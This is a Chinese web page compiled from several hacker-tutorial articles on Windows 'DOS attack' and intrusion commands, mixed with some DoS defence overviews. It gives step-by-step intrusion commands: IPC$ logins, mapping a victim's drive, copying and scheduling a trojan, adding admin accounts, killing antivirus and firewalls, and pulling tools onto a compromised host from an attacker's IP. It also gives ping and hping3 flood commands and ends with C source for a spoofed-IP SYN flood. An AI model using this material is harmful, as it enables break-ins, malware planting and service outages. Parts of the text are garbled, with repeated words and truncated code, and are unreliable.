DOS攻击命令

windows下dos攻击入浸的一些命令讲解

windows下dos攻击、入浸的一些命令讲解windows下dos攻击、入浸的一些命令讲解2010-08-12 14:40:19来源:作者:一些常用的net命令与例子:ip地址我就以192.168.1.1为例了,一般像我们不能连接却不能进行其它的操作时,可以把防火墙给关掉net stop一些常用的net命令与例子:ip地址我就以192.168.1.1为例了,一般像我们不能连接却不能进行其它的操作时,可以把防火墙给关掉net stopsharedaccess1、建立ipC连接或是直接映射的命令net use \\ip\ipc$ password /user:usernamenet use \\ip\abc username:admin$123例如:net use \\192.168.1.1\ipc$ 123456 /user :administrator这个命令的意思就是与用户名为adminidtrator用户密码为123456的主机192.168.1.1建立ipc$空连接2、删除ipC$空连接net use \\ip /del例如:net use \\192.168.1.1 /del删除与主机127.0.0.1已经建立的ipc$连接3、启动关闭服务:net start \\查看已经开启的服务net start servernamenet stop servername例如:net start telnet \\开启telnet服务net stop telnet \\关闭telnet服务4、启动关闭共享net shate ipc$ \\开启ipc$默认共享net share ipc$ /del \\关闭ipc$默认共享net share c=c:\ \\完全共享c盘net share d=d:\ \\删除完全共享的d盘net share e$=e:\ \\建立隐藏共享e盘5、映射硬盘net use z: \\ip\c$例如:net use z: \\192.168.1.1\c$ \\把192.168.1.1的C盘映射成本机的z盘说明:映射成功后,你在我的电脑里面里面就会多出一个硬盘Z,其实Z就是192.168.1.1的C盘!net use z: /del \\断开映射入侵中的作用:把对方的硬盘映射过来以后我们就能直接复制文件到对方的硬盘下面了成功实现的条件:必须与对方建立ipc$连接6、远程复制文件_CopyCopy e:\3389.exe \\192.168.1.1\c$ \\将本地的E盘下的3389.exe这个文件copy到对方192.168.1.1系统的C盘根目录下Copy在入侵中的作用:把本地文件复制到对方硬盘Copy复制成功所需的条件:必须与主机建立ipc$连接7、查看远程系统的时间net time \\ipnet time \\192.168.1.1 \\查看远程主机192.168.1.1的本地时间作用:得到对方时间好为自己计划任务种下木马做准备8、远程运行程序At \\ip time server.exeAt \\192.168.1.1 12:30 c:\server.exe \\让主机在中午12:30分运行我们已经复制到他C盘根目录下的木马server.exe在入侵中作用:这样我们就可以用我们的木马服务端来连接我们木马,,更好的使用图形方式来控制肉鸡.(推荐使用神气儿^_^)9、添加管理员帐号:net user ylinuxs 123456 /add \\添加一个密码为123456名字为ylinuxs的用户net localgroup administrators ylinuxs /add \\把ylinuxs 这个用户提升为管理员或是叫加入到管理员组都是对的注意:有些系统的管理员组不是administrators你要根据实际情况来改,不过99.9%的系统的管理员组还是administrators的。

初级黑客必需撑握的8个DOS命令

初级黑客必需撑握的8个DOS命令一、ping它是用来检查网络是否通畅或者网络连接速度的命令。

作为一个生活在网络上的管理员或者黑客来说,ping命令是第一个必须掌握的DOS命令,它所利用的原理是这样的:网络上的机器都有唯一确定的IP地址,我们给目标IP地址发送一个数据包,对方就要返回一个同样大小的数据包,根据返回的数据包我们可以确定目标主机的存在,可以初步判断目标主机的操作系统等。

下面就来看看它的一些常用的操作。

先看看帮助吧,在DOS窗口中键入:ping /? 回车,。

所示的帮助画面。

在此,我们只掌握一些基本的很有用的参数就可以了(下同)。

-t 表示将不间断向目标IP发送数据包,直到我们强迫其停止。

试想,如果你使用100M 的宽带接入,而目标IP是56K的小猫,那么要不了多久,目标IP就因为承受不了这么多的数据而掉线,呵呵,一次攻击就这么简单的实现了。

-l 定义发送数据包的大小,默认为32字节,我们利用它可以最大定义到65500字节。

结合上面介绍的-t参数一起使用,会有更好的效果哦。

-n 定义向目标IP发送数据包的次数,默认为3次。

如果网络速度比较慢,3次对我们来说也浪费了不少时间,因为现在我们的目的仅仅是判断目标IP是否存在,那么就定义为一次吧。

说明一下,如果-t 参数和-n参数一起使用,ping命令就以放在后面的参数为标准,比如“ping IP -t -n 3”,虽然使用了-t参数,但并不是一直ping下去,而是只ping 3次。

另外,ping命令不一定非得ping IP,也可以直接ping主机域名,这样就可以得到主机的IP。

下面我们举个例子来说明一下具体用法。

这里time=2表示从发出数据包到接受到返回数据包所用的时间是2秒,从这里可以判断网络连接速度的大小。

从TTL的返回值可以初步判断被ping主机的操作系统,之所以说“初步判断”是因为这个值是可以修改的。

这里TTL=32表示操作系统可能是win98。

黑客入门必须掌握8个DOS命令

黑客入门必须掌握8个DOS命令ping它是用来检查网络是否通畅或者网络连接速度的命令。

作为一个生活在网络上的管理员或者黑客来说,ping命令是第一个必须掌握的DOS命令,它所利用的原理是这样的:网络上的机器都有唯一确定的IP地址,我们给目标IP地址发送一个数据包,对方就要返回一个同样大小的数据包,根据返回的数据包我们可以确定目标主机的存在,可以初步判断目标主机的操作系统等。

下面就来看看它的一些常用的操作。

先看看帮助吧,在DOS窗口中键入:ping /?回车,。

所示的帮助画面。

在此,我们只掌握一些基本的很有用的参数就可以了(下同)。

-t 表示将不间断向目标IP发送数据包,直到我们强迫其停止。

试想,如果你使用100M的宽带接入,而目标IP是56K的小猫,那么要不了多久,目标IP就因为承受不了这么多的数据而掉线,呵呵,一次攻击就这么简单的实现了。

-l 定义发送数据包的大小,默认为32字节,我们利用它可以最大定义到65500字节。

结合上面介绍的-t参数一起使用,会有更好的效果哦。

-n 定义向目标IP发送数据包的次数,默认为3次。

如果网络速度比较慢,3次对我们来说也浪费了不少时间,因为现在我们的目的仅仅是判断目标IP是否存在,那么就定义为一次吧。

说明一下,如果-t 参数和-n参数一起使用,ping命令就以放在后面的参数为标准,比如“ping IP -t -n 3”,虽然使用了-t参数,但并不是一直ping下去,而是只ping 3次。

另外,ping命令不一定非得ping IP,也可以直接ping主机域名,这样就可以得到主机的IP.下面我们举个例子来说明一下具体用法。

这里time=2表示从发出数据包到接受到返回数据包所用的时间是2秒,从这里可以判断网络连接速度的大小 .从TTL的返回值可以初步判断被ping主机的操作系统,之所以说“初步判断”是因为这个值是可以修改的。

这里TTL=32表示操作系统可能是win98.(小知识:如果TTL=128,则表示目标主机可能是Win2000;如果TTL=250,则目标主机可能是Unix)至于利用ping命令可以快速查找局域网故障,可以快速搜索最快的QQ服务器,可以对别人进行ping攻击……这些就靠大家自己发挥了。

DoS 攻击及解决方案

DoS 攻击及解决方案概述:在网络安全领域中,拒绝服务 (Denial of Service, DoS) 攻击是一种恶意行为,旨在使目标系统无法提供正常的服务。

攻击者通过发送大量的请求或占用系统资源,导致系统过载或崩溃,从而使合法用户无法访问服务。

本文将介绍 DoS 攻击的不同类型和解决方案。

一、DoS 攻击类型:1. 网络层攻击:- SYN Flood 攻击: 攻击者发送大量伪造的 TCP 连接请求 (SYN),使目标系统的资源耗尽,无法处理正常的连接请求。

- ICMP Flood 攻击: 攻击者发送大量的 ICMP Echo 请求,使目标系统的网络带宽耗尽,导致服务不可用。

- UDP Flood 攻击: 攻击者发送大量的 UDP 数据包,使目标系统的网络带宽或CPU 资源耗尽,导致服务中断。

2. 应用层攻击:- HTTP Flood 攻击: 攻击者发送大量的 HTTP 请求,使目标系统的网络带宽或服务器资源耗尽,导致服务不可用。

- Slowloris 攻击: 攻击者使用少量的连接占用服务器资源,通过维持长时间的连接而不释放,使服务器无法接受新连接。

- DNS Amplification 攻击: 攻击者利用存在放大效应的 DNS 服务器,发送大量的 DNS 查询请求,使目标系统的网络带宽耗尽。

二、DoS 攻击解决方案:1. 网络层防御:- 流量过滤: 使用防火墙或入侵防御系统 (IDS/IPS) 进行流量过滤,根据规则阻止恶意流量进入目标系统。

- SYN 攻击防护: 启用 SYN Cookie 或 SYN Proxy 机制,有效抵御 SYN Flood攻击。

- IP 层限制: 限制单个 IP 地址的连接数或请求频率,防止一个 IP 地址占用过多的系统资源。

2. 应用层防御:- 负载均衡: 使用负载均衡器分散流量,将请求分发到多个服务器,提高系统的容量和可用性。

- 防火墙设置: 配置防火墙规则,限制特定的 IP 地址或端口的访问,防止恶意请求进入系统。

DoS 攻击及解决方案

DoS 攻击及解决方案概述:DoS(Denial of Service)攻击是一种恶意行为,旨在使目标系统无法正常提供服务。

攻击者通过发送大量的请求或占用系统资源,导致系统过载,从而使合法用户无法访问服务。

本文将详细介绍DoS攻击的类型、影响和常见的解决方案。

一、DoS攻击类型:1. SYN Flood攻击:攻击者发送大量的伪造TCP连接请求,使目标系统耗尽资源。

2. UDP Flood攻击:攻击者发送大量的UDP数据包,占用目标系统的带宽和资源。

3. ICMP Flood攻击:攻击者发送大量的ICMP Echo请求(ping请求),使目标系统无法响应其他合法请求。

4. HTTP Flood攻击:攻击者发送大量的HTTP请求,使目标服务器过载,无法处理合法用户的请求。

5. Slowloris攻击:攻击者发送大量的半连接请求,占用目标服务器资源,使其无法响应其他请求。

二、DoS攻击的影响:1. 服务不可用:DoS攻击会使目标系统无法提供正常的服务,导致合法用户无法访问网站、应用程序或其他服务。

2. 数据丢失:攻击者可能通过DoS攻击导致目标系统崩溃或重启,造成数据丢失。

3. 延迟和响应时间增加:攻击者通过占用目标系统的资源,使其响应时间变慢,导致用户体验下降。

4. 信誉损失:DoS攻击可能导致企业声誉受损,客户流失,甚至法律问题。

三、DoS攻击的解决方案:1. 流量过滤:使用防火墙或入侵防御系统(IDS/IPS)来过滤和丢弃恶意流量,阻止攻击请求进入目标系统。

2. 资源扩展:增加带宽、服务器和网络设备的容量,以便能够承受更大的流量和请求负载。

3. 负载均衡:使用负载均衡器将流量分散到多个服务器上,以减轻单个服务器的负载压力。

4. SYN Cookie:启用SYN Cookie机制,对TCP连接请求进行验证,以防止SYN Flood攻击。

5. 流量限制:设置流量限制策略,限制每个IP地址或每个用户的连接数,防止过多的连接请求。

DOS攻击命令大全

DOS 攻击命令大全攻击命令大全常用DOS 远程攻击命令远程攻击命令*netuser 查看用户列表查看用户列表*netuser 用户名密码用户名密码/add /add 添加用户添加用户*netuser 用户名密码更改用户密码用户名密码更改用户密码*netlocalgroupadministrators 用户名用户名/add /add 添加用户到管理组添加用户到管理组*netuser 用户名用户名/delete /delete 删除用户删除用户*netuser 用户名查看用户的基本情况用户名查看用户的基本情况*netuser 用户名用户名/active:no /active:no 禁用该用户禁用该用户*netuser 用户名用户名/active:yes /active:yes 启用该用户启用该用户*netshare 查看计算机ipc$ipc$共享资源共享资源共享资源*netshare 共享名查看该共享的情况共享名查看该共享的情况*netshare 共享名共享名==路径设置共享。

例如netsharec$=c:*netshare 共享名共享名/delete /delete 删除ipc$ipc$共享共享共享*netuse 查看ipc$ipc$连接情况连接情况连接情况*netuse\\ip\ipc$"*netuse\\ip\ipc$"密码密码密码"/user:""/user:""/user:"用户名用户名用户名"ipc$"ipc$"ipc$连接连接连接*nettime\\ip 查看远程计算机上的时间查看远程计算机上的时间*copy 路径路径:\:\:\文件名文件名文件名\\ip\\\ip\\\ip\共享名复制文件到已经共享名复制文件到已经ipc$ipc$连接的计算机上连接的计算机上连接的计算机上 *netviewip 查看计算机上的共享资源查看计算机上的共享资源*ftp 服务器地址进入ftp 服务器服务器*at 查看自己计算机上的计划作业查看自己计算机上的计划作业*at\\ip 查看远程计算机上的计划作业查看远程计算机上的计划作业*at\\ip 时间命令时间命令((注意加盘符注意加盘符))在远程计算机上加一个作业在远程计算机上加一个作业*at\\ip 计划作业id/delete 删除远程计算机上的一个计划作业删除远程计算机上的一个计划作业*at\\ipall/delete 删除远程计算机上的全部计划作业删除远程计算机上的全部计划作业]win2003系统下新增命令及远程控制命令系统下新增命令及远程控制命令Win2003系统下新增命令(实用部份)系统下新增命令(实用部份)shutdown/shutdown/参数关闭或重启本地或远程主机。

黑客必备的DOS命令

黑客必备的DOS命令3.1 基本的DOS 命令1、dir命令格式:dir 盘符:\路径参数功能:显示磁盘目录命令。

参数:/p:作用分页显示/W:作用是只显示文件名,至于文件大小及建立的日期和时间都省略。

/a:列出系统的所有文件包括隐藏文件/h:列出系统的隐藏文件例题:dir c:\ /p2、cd命令格式: cd path:进入path路径。

cd ..:放回上一级目录。

cd \:立即返回根目录。

3、批处理命令批处理也称为批处理脚本,顾名思义,就是对某对象进行批量的处理,批处理文件一般有.bat和.cmd扩展名。

创建批处理文件方法一:p1.bat(1)、打开记事本,输入 dir、md text、 dir命令,每个命令用回车换行(2)保存文件名为p1.bat创建批处理文件方法二:p2.bat(1)使用copy con命令:copy con p2.bat(2)接着输入dir、md text、 dir命令,每个命令用回车换行(3)输入完毕后按下ctrl+z,再按回车就完成了创建批处理文件。

3.2 DOS命令的应用1、使用DOS命令扫描端口For /l %a in (1,1,254) do start /low /min telnet 192.168.0. %a %b作用:这样就会扫描192.168.0.x段的全部1到65535段口,同时尝试对主机进行Telnet登陆,若登陆失败则会在5秒内自动退出解释命令:For:是批处理中的循环语句;for /l :就是递增循环for /l %a in (初始值,递增值,结束值) do 批处理命令,这里填的是 1,1,254 就是从1到254增加start :是执行命令 /min 参数就是最小化执行 /low参数就是优先执行telnet 192.168.0.%a 3389 :就是扫描 192.168.0.%a的3389端口是否开放。

%a:是for循环递增的值也就是 1,2,3,4,5,6,7 (254)这条命令虽然可以扫描一个网段的3389端口,但是执行效率不高,速度很慢,因为原理是用telnet 去连接对方的3389端口你可以脱离出来测试比如直接telnet 192.168.0.5 3389 查看 192.168.0.5的3389是否开放。

dos攻击

DOS攻击1. 什么是DOS攻击DOS(拒绝服务)攻击是一种试图使目标系统无法提供正常服务的攻击方式。

攻击者通过发送大量的请求或占用目标系统的资源来耗尽目标系统的带宽、处理能力或存储空间,从而使合法用户无法正常访问该系统。

2. DOS攻击的类型2.1 SYN洪水攻击SYN洪水攻击是一种常见的DOS攻击类型。

在TCP三次握手的过程中,攻击者向目标系统发送大量的SYN包,但攻击者不完成最后的握手操作,从而导致目标系统资源被消耗殆尽。

2.2 UDP洪水攻击UDP洪水攻击是另一种常见的DOS攻击类型。

攻击者向目标系统发送大量的UDP包,目标系统则需要处理这些无效的UDP连接和请求,从而占用目标系统的资源。

2.3 ICMP洪水攻击ICMP洪水攻击利用互联网控制消息协议(ICMP)将大量无效的ICMP回显请求发送到目标系统,使目标系统不断回复这些请求,实际上是在浪费系统资源并导致拒绝服务。

2.4 HTTP流量攻击HTTP流量攻击是通过向目标系统发送大量的HTTP请求来耗尽系统资源,阻止合法用户访问网站。

攻击者通常会利用代理服务器或者僵尸网络发送这些请求,使目标系统无法处理正常的用户请求。

3. DOS攻击的影响DOS攻击对受害者系统有多种影响,其中包括:•降低系统性能:攻击者通过大量的请求或占用系统资源,导致目标系统变慢甚至崩溃,无法正常提供服务。

•服务不可用:DOS攻击会使目标系统无法响应合法用户的请求,甚至导致系统完全不可用。

•数据丢失:由于目标系统不断地处理并响应攻击者发送的请求,合法用户的请求可能会被丢弃或延迟处理,导致数据丢失或服务延迟。

4. 防御DOS攻击的方法4.1 流量过滤流量过滤是一种有效的防御DOS攻击的方法之一。

通过使用防火墙或入侵检测和预防系统(IDS/IPS),可以检测和过滤掉来自已知攻击源的流量。

流量过滤可以帮助减轻DOS攻击对目标系统的影响。

4.2 限制连接通过限制每个IP地址或用户的最大连接数,可以防止一个IP地址或用户占用过多的系统资源。

dos攻击描述方法

dos攻击描述方法一、Ping Flood攻击Ping Flood攻击是一种通过发送大量的PING请求来消耗目标主机资源的DOS攻击方式。

攻击者利用ping命令来发送大量的请求包,使目标主机在处理这些请求时耗尽资源,从而无法正常提供服务。

防御方法:1. 使用防火墙:配置防火墙规则,限制对目标主机的ping请求,可以有效减少Ping Flood攻击的影响。

2. 使用IDS/IPS系统:入侵检测系统(IDS)和入侵防御系统(IPS)可以及时检测到Ping Flood攻击,并采取相应的防御措施。

二、SYN Flood攻击SYN Flood攻击是一种利用TCP三次握手过程中的漏洞来消耗目标主机资源的DOS攻击方式。

攻击者向目标主机发送大量伪造的SYN请求,导致目标主机在等待ACK响应的过程中耗尽资源,无法继续处理其他正常的连接请求。

防御方法:1. 增加连接数限制:通过调整目标主机的连接数限制,可以限制单个IP地址的连接数,从而减少SYN Flood攻击的影响。

2. 启用SYN Cookie:SYN Cookie是一种防御SYN Flood攻击的机制,它可以在服务器端生成一个伪随机数作为SYN-ACK响应,从而避免在等待客户端ACK响应时消耗过多资源。

三、UDP Flood攻击UDP Flood攻击是一种通过发送大量的UDP数据包来消耗目标主机资源的DOS攻击方式。

攻击者向目标主机发送大量的UDP数据包,导致目标主机在处理这些数据包时耗尽资源,无法正常提供服务。

防御方法:1. 使用防火墙:配置防火墙规则,限制对目标主机的UDP流量,可以有效减少UDP Flood攻击的影响。

2. 使用流量分析工具:使用流量分析工具可以及时检测到UDP Flood攻击,并采取相应的防御措施。

四、HTTP Flood攻击HTTP Flood攻击是一种通过发送大量的HTTP请求来消耗目标主机资源的DOS攻击方式。

攻击者向目标主机发送大量的HTTP请求,使其在处理这些请求时耗尽资源,无法正常提供服务。

几个DOS攻击命令方法)

几个DOS攻击命令方法)DOS攻击(Denial of Service)是一种网络攻击方式,旨在通过消耗目标系统的资源,使其无法正常提供服务。

在网络安全领域中,DOS攻击是一种非常常见的攻击方式之一下面是几个DOS攻击的命令方法,以及对应的详细解释:1. Ping Floodping命令是用来测试网络连接的命令之一、使用ping flood方法,攻击者会发送大量的ping请求到目标系统,以使其不堪重负而无法正常提供服务。

命令如下:```ping -f -l <片段长度> <目标IP地址>```其中,-f参数表示使用片段型的ping请求,-l参数表示指定每个请求的数据包长度。

2. SYN FloodSYN Flood是一种利用TCP(传输控制协议)连接握手过程中的漏洞进行攻击的方法。

攻击者会发送大量的TCP连接请求到目标系统,但不会完成握手过程,从而使目标系统的资源被枯竭。

攻击者使用hping3命令来执行SYN Flood攻击,命令如下:```hping3 -c <连接数量> -d <目标端口> -S <目标IP地址>```其中,-c参数表示连接数量,-d参数表示目标端口,-S参数表示发送SYN包。

3. UDP FloodUDP Flood是一种利用用户数据报协议(UDP)的漏洞进行攻击的方法。

UDP是一种无连接的协议,攻击者会向目标系统发送大量的UDP请求,从而使其不堪重负。

攻击者使用hping3命令来执行UDP Flood攻击,命令如下:```hping3 -c <连接数量> -d <目标端口> --udp <目标IP地址>```其中,-c参数表示连接数量,-d参数表示目标端口,--udp参数表示发送UDP包。

4. ICMP FloodICMP Flood是一种利用Internet控制报文协议(ICMP)进行攻击的方法。

典型DOS攻击命令

一.对用户操作

net user 查看有哪些用户

net user guest /active:yes 激活guest用户

net user 用户名密码/add 建立用户

net localgroup administrators 用户名/add 把“用户”添加到管理员中使其具有管理员权限

net start -----查看开启了哪些服务

net start 服务名-----开启服务

net stop 服务名------停止某服务

netstat -an :查看端口的网络连接情况

ipconfig :查看本地ip地址

net stop sharedaccess ----关系统自带防火墙

pskill.exe ravmon -----杀掉瑞星软件

pskill.exe pfw ----关天网防火墙

net stop "Symantec AntiVirus"----关于诺顿企业版

net stop KAVStart------关闭金山杀毒

向肉鸡上传文件命令:

第一种方法:tftp

命令格式:tftp -i 你的公网IP get xx.exe

第二种方法:ftp

命令格式:

echo open xxx.xxx.xxx.xxx>c:\520hack.txt echo user>>c:\520hack.txt

echo pass>>c:\520hack.txt

echo get aoqi.rar>>c:\520hack.txt

echo bye>>c:\520hack.txt

ftp -s:c:\520hack.txt

del c:\520hack.txt。

黑客常用的DOS命令

一、基本DOS命令1.Dir命令Dir命令dir命令是显示磁盘目录命令。

在命令提示符中输入dir命令,然后按下enter键,即可查看当前目录下的资源列表。

根据资源列表中的显示文件/文件夹名称。

可以轻松的调用其中的文件资源,还可以进行路径的转换。

对于一个黑客来说,必须记住dir 命令的/a参数,该参数是查看目标主机中是否带有隐藏性质的文件,例如病毒、木马等。

使用的格式:dir+盘符+路径+/p+/w。

/p是用来规定每页显示23行。

并提示press any key to continue/w表示只显示文件名,不显示其它如文件夹大小等信息。

1)打开命令提示符窗口,输入dir d:/a:d命令按下回车即可查看D的所有文件夹目录。

2)输入dir d:/a-d命令按下回车即可查看d盘下的所有文件。

2.Cd命令CD命令是改变目录命令,可以用于切换路径目录。

Cd命令的使用主要有三种方法。

*cd path:path是路径的意思,如输入cd c:/windows、cd /c:等。

*cd..: cd后面加个“.”表示回上级目录。

如当前命令提示为D:\user\administrator输入cd..命令回车后则回到D:\user。

*cd\..表示立即返回根目录。

3.批处理二、DOS命令应用1.用dos命令进行端口扫描在命令提示符下输入for/1%in(1,1,254)dofor/1%bin(1,1,65535)do start /low/min/telnet 192.168.0.%a%b 。

回车后即可扫描192.168.0.x这个时段开放的3389端口主机,同时尝试对主机进行telnet登陆。

如果失败5秒后会自动退出。

2.arp命令3.at命令打开命令提示符输入net use\\192.168.1.86/user:”administrator” jxd命令,其中administrator是账户名称 jxd是账户密码。

但必须先确定192.168.1.86这台目标机器有该账户的存在。

DoS 攻击及解决方案

DoS 攻击及解决方案概述:DoS(Denial of Service)攻击是一种通过使目标系统无法提供正常服务或有效地处理请求的攻击方式。

攻击者通过发送大量无效或恶意请求,耗尽目标系统的资源,导致系统崩溃或无法响应合法用户的请求。

本文将介绍DoS攻击的常见类型以及相应的解决方案。

一、DoS攻击类型:1. SYN Flood 攻击:攻击者发送大量伪造的TCP连接请求(SYN包),但不完成握手过程,从而耗尽目标系统的资源。

解决方案包括使用防火墙过滤恶意流量、设置连接数限制、使用SYN Cookie等。

2. ICMP Flood 攻击:攻击者发送大量的ICMP Echo请求(Ping请求),使目标系统无法处理其他正常请求。

解决方案包括使用防火墙过滤恶意流量、限制ICMP流量、启用ICMP Rate Limiting等。

3. UDP Flood 攻击:攻击者发送大量的UDP数据包到目标系统的随机端口,耗尽目标系统的带宽和处理能力。

解决方案包括使用防火墙过滤UDP流量、启用UDP Flood防护、使用流量限制等。

4. HTTP Flood 攻击:攻击者发送大量的HTTP请求到目标系统,使其无法处理其他合法请求。

解决方案包括使用Web应用防火墙(WAF)、限制HTTP请求频率、使用负载均衡器等。

5. Slowloris 攻击:攻击者发送大量的半连接请求,使目标系统的连接资源耗尽。

解决方案包括使用防火墙过滤恶意流量、限制连接数、使用连接超时机制等。

二、DoS攻击解决方案:1. 流量过滤和限制:通过使用防火墙、入侵检测系统(IDS)和入侵防御系统(IPS)等安全设备,过滤和限制恶意流量,防止攻击流量达到目标系统。

2. 负载均衡器:使用负载均衡器将流量分散到多个服务器上,提高系统的处理能力和容错能力,减轻单个服务器的压力。

3. SYN Cookie:使用SYN Cookie技术,将TCP连接的状态信息存储在客户端,而不是服务器上,减轻服务器的负担,防止SYN Flood攻击。

网络初学者基本命令之DOS攻击



好,我是secretkeyboard。

这一讲呢,我教给大家一些简单的网络命令使用。

首先呢,说到网络命令,我们要说头一个命令,就是PING。

这个命令是测试网络回环的一个命令。

此命令常被用于攻击他人的服务器,也就是我们常说的DDOS,其实他的本质就是Ping。

可以说功能比较强大,首先单击“开始”/“运行”命令,在弹出的系统运行对话框中,输入“cmd”命令,单击“确定”按钮后,将屏幕切换到MS-DOS工作状态,这是WINDOWS系统自带的一个工具。

利用这个PING命令呢可以测试TCP/IP这个协议是否安装好了,以及这个网络是否通畅?如果ping不加参数的话,他会默认的发送4个ICMP的数据包。

Reply from 220.181.38.84: bytes=32 time=13ms TTL=128Reply from 220.181.38.84: bytes=32 time=13ms TTL=128Reply from 220.181.38.84: bytes=32 time=12ms TTL=128Reply from 220.181.38.84: bytes=32 time=13ms TTL=128要知道,这个ICMP是网监的控制报文协议,它每个数据的字节呢是32字节。

bytes=32 TTL=128是你的数据包从你本机到服务器在网络存活的时间,time=13ms时间13ms数值越小越快!也就证明服务器的网络环境好!220.181.38.84这个是服务器的IP这个ping呢我们也可以加一些参数。

比如说,一个-t如:C:\>ping -t 好了,让我们看一下,加了-t的效果。

-t呢,是不断的向对方发送数据,直到我们按ctrl+c它才会停止。

这属于一种网络攻击的一种形式,攻击对方的TCP/IP,使对方服务器接收大量数据包而无法正常工作,严重的会导致死机。

由于百度防护做的不错请求已经被拒绝找一个别的网站试试!大家看见了吧不断的发送数据包按下你键盘的ctrl+c它就会停止了!已经停止了!还有一个呢,比如说这个ping空格-n空格32空格:ping -n 32 -n我说一下啊,-n是指定的,发送数据包的次数,我们后边跟了一个32呢,是发送32次的意思。

DoS 攻击及解决方案

DoS 攻击及解决方案概述:DoS(拒绝服务)攻击是指攻击者通过向目标系统发送大量请求或者恶意数据包,以耗尽系统资源,导致目标系统无法正常提供服务的攻击行为。

本文将介绍DoS攻击的常见类型以及相应的解决方案。

一、DoS攻击类型:1. 带宽消耗型攻击:攻击者通过向目标服务器发送大量的数据流量,占用目标服务器的带宽资源,导致合法用户无法正常访问该服务器。

2. 连接消耗型攻击:攻击者通过建立大量的无效连接,占用目标服务器的连接资源,导致合法用户无法建立有效连接。

3. 资源消耗型攻击:攻击者通过发送特制的恶意请求,耗尽目标服务器的CPU、内存或者磁盘等资源,使其无法正常处理合法用户的请求。

4. 协议攻击:攻击者利用协议漏洞或者错误处理机制,向目标服务器发送特定的恶意数据包,导致服务器崩溃或者服务住手响应。

二、DoS攻击解决方案:1. 流量过滤:使用防火墙、入侵检测系统(IDS)或者入侵谨防系统(IPS)等设备,对流量进行过滤和检测,屏蔽恶意流量,确保惟独合法的请求能够到达目标服务器。

2. 带宽扩容:增加网络带宽,提高服务器的抗攻击能力,使其能够承受更大的流量压力。

3. 负载均衡:通过使用负载均衡设备,将流量分散到多台服务器上,提高整体的处理能力,防止单点故障。

4. 流量清洗:使用专门的流量清洗设备,对进入服务器的流量进行过滤和清洗,剔除恶意流量,确保惟独合法的请求进入服务器。

5. 限制并发连接:配置服务器的连接数限制,限制每一个客户端可以建立的最大连接数,防止连接消耗型攻击。

6. 弹性伸缩:利用云计算平台的弹性伸缩功能,根据实际需求自动增加或者减少服务器资源,提高系统的弹性和抗攻击能力。

7. 升级软件和补丁:及时升级服务器软件和安全补丁,修复已知的漏洞,减少攻击者利用漏洞的机会。

8. 监控和预警:建立完善的安全监控系统,实时监测服务器的状态和流量情况,及时发现异常并采取相应的应对措施。

三、DoS攻击的预防措施:1. 加强网络安全意识:提高用户和管理员的网络安全意识,加强对DoS攻击的认识和了解,避免点击可疑链接或者下载未知来源的文件。

dos攻击代码

dos攻击代码#include#include#include#include#define SEQ 0x28376839#define NUM 7//反射服务器的个数#define FAKE_IP "192.168.0.6" //伪装IP的起始值,本程序的伪装IP覆盖一个B类网段#define STATUS_FAILED 0xFFFF //错误返回值typedef struct _iphdr //定义IP首部{unsigned char h_verlen; //4位首部长度,4位IP版本号unsigned char tos; //8位服务类型TOSunsigned short total_len; //16位总长度(字节)unsigned short ident; //16位标识unsigned short frag_and_flags; //3位标志位unsigned char ttl; //8位生存时间 TTLunsigned char proto; //8位协议 (TCP, UDP 或其他)unsigned short checksum; //16位IP首部校验和unsigned int sourceIP; //32位源IP地址unsigned int destIP; //32位目的IP地址}IP_HEADER;struct //定义TCP伪首部{unsigned long saddr; //源地址unsigned long daddr; //目的地址char mbz;char ptcl; //协议类型unsigned short tcpl; //TCP长度}psd_header;typedef struct _tcphdr //定义TCP首部{USHORT th_sport; //16位源端口USHORT th_dport; //16位目的端口unsigned int th_seq; //32位序列号unsigned int th_ack; //32位确认号unsigned char th_lenres; //4位首部长度/6位保留字 unsigned char th_flag; //6位标志位USHORT th_win; //16位窗口大小USHORT th_sum; //16位校验和USHORT th_urp; //16位紧急数据偏移量}TCP_HEADER;//CheckSum:计算校验和的子函数USHORT checksum(USHORT *buffer, int size){unsigned long cksum=0;while(size >1) {cksum+=*buffer++;size -=sizeof(USHORT);}if(size ) {cksum += *(UCHAR*)buffer;}cksum = (cksum >> 16) + (cksum & 0xffff);cksum += (cksum >>16);return (USHORT)(~cksum);}// SynFlood主函数int main(){int datasize,ErrorCode,counter,flag,FakeIpNet,FakeIpHost; int TimeOut=2000,SendSEQ=0,i=0;char SendBuf[128]={0};char RecvBuf[65535]={0};char * Syn_dest_ip[NUM-1];WSADATA wsaData;SOCKET SockRaw=(SOCKET)NULL;struct sockaddr_in DestAddr;IP_HEADER ip_header;TCP_HEADER tcp_header;//初始反射IP列表Syn_dest_ip[0]="192.168.0.99";Syn_dest_ip[1]="192.168.0.1";Syn_dest_ip[2]="192.168.0.2";Syn_dest_ip[3]="192.168.0.4";Syn_dest_ip[4]="192.168.0.5";Syn_dest_ip[5]="192.168.0.3";Syn_dest_ip[6]="192.168.0.7";//初始化SOCK_RAWif((ErrorCode=WSAStartup(MAKEWORD(2,1),&wsaData))!=0 ){fprintf(stderr,"WSAStartup failed: %d\n",ErrorCode);ExitProcess(STATUS_FAILED);}SockRaw=WSASocket(AF_INET,SOCK_RAW,IPPROTO_RAW,N ULL,0,WSA_FLAG_OV ERLAPPED);if (SockRaw==INVALID_SOCKET){fprintf(stderr,"WSASocket() failed: %d\n",WSAGetLastError());ExitProcess(STATUS_FAILED);}flag=TRUE;//设置IP_HDRINCL以自己填充IP首部ErrorCode=setsockopt(SockRaw,IPPROTO_IP,IP_HDRINCL,(ch ar*)&flag,sizeof(int));if (ErrorCode==SOCKET_ERROR) printf("Set IP_HDRINCL 